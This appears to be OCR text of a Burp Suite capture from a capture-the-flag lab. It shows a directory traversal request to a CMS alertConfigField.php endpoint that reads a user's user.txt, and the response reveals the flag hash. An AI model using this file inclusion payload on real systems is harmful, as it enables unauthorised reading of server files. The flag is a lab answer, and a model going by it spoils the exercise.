 Request
Pretty Raw Hex \n
1 GET /45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=
../../../../../../../../../home/milesdyson/user.txt HTTP/1.1
2 Host: 10.10.49.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b5hfrmme41obae3fb0kealuah4
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
11 SetAlert(false, '', '#alert');
12 setTimeout(function () {
SetBlockade(false)
}, 200);
13 }
14 function ShowAlert(){
15 _width = '';
16 _height = '';
17 jQuery('#alert').animate({
width:parseInt(_width), height:parseInt(_height), 'margin-left':-(parseInt(
_width)*0.5)+20, 'margin-top':-(parseInt(_height)*0.5)+20
}, 300, "easeInOutCirc", CompleteAnimation);
18 function CompleteAnimation(){
19 jQuery("#btnClose_alert").css('visibility', "visible");
20 jQuery("#description_alert").css('visibility', "visible");
21 jQuery("#content_alert").css('visibility', "visible");
22 }
23 }
24 </script>
25 <div class="alert_config_field" id="alert" style="z-index:;">
26 <div class="btnClose_alert" id="btnClose_alert" onclick="
javascript:CloseDefaultAlert();">
</div>
27 <div class="description_alert" id="description_alert">
<b>
Field configuration:
</b>
</div>
28 <div class="separator" style="margin-bottom:15px;">
</div>
29 <div id="content_alert" class="content_alert">
30 7ce5c2109a40f958099283600a9ae807
31 </div>
32 </div>
? Search... 0 matches